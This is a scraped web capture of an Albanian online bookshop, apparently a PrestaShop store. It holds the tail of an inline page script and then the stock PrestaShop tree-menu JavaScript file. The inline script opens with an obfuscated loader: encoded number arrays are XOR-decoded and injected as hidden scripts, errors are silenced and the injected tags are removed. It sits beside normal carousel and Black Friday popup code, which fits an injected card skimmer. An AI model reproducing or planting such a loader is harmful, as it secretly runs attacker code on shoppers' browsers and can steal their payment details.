49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://bukinist.al/themes/default-bootstrap/js/tools/treeManagement.js
body_size: 1142
content:
/*
* 2007-2015 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2015 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/
$(document).ready(function(){
	$('ul.tree.dhtml').hide();

	//to do not execute this script as much as it's called...
	if(!$('ul.tree.dhtml').hasClass('dynamized'))
	{
		//add growers to each ul.tree elements
		$('ul.tree.dhtml ul').prev().before("<span class='grower OPEN'> </span>");
		
		//dynamically add the '.last' class on each last item of a branch
		$('ul.tree.dhtml ul li:last-child, ul.tree.dhtml li:last-child').addClass('last');
		
		//collapse every expanded branch
		$('ul.tree.dhtml span.grower.OPEN').addClass('CLOSE').removeClass('OPEN').parent().find('ul:first').hide();
		$('ul.tree.dhtml').show();
		
		//open the tree for the selected branch
			$('ul.tree.dhtml .selected').parents().each( function() {
				if ($(this).is('ul'))
					toggleBranch($(this).prev().prev(), true);
			});
			toggleBranch( $('ul.tree.dhtml .selected').prev(), true);
		
		//add a fonction on clicks on growers
		$('ul.tree.dhtml span.grower').click(function(){
			toggleBranch($(this));
		});
		//mark this 'ul.tree' elements as already 'dynamized'
		$('ul.tree.dhtml').addClass('dynamized');

		$('ul.tree.dhtml').removeClass('dhtml');
	}
});

//animate the opening of the branch (span.grower jQueryElement)
function openBranch(jQueryElement, noAnimation)
{
		jQueryElement.addClass('OPEN').removeClass('CLOSE');
		if(noAnimation)
			jQueryElement.parent().find('ul:first').show();
		else
			jQueryElement.parent().find('ul:first').slideDown();
}
//animate the closing of the branch (span.grower jQueryElement)
function closeBranch(jQueryElement, noAnimation)
{
	jQueryElement.addClass('CLOSE').removeClass('OPEN');
	if(noAnimation)
		jQueryElement.parent().find('ul:first').hide();
	else
		jQueryElement.parent().find('ul:first').slideUp();
}

//animate the closing or opening of the branch (ul jQueryElement)
function toggleBranch(jQueryElement, noAnimation)
{
	if(jQueryElement.hasClass('OPEN'))
		closeBranch(jQueryElement, noAnimation);
	else
		openBranch(jQueryElement, noAnimation);
}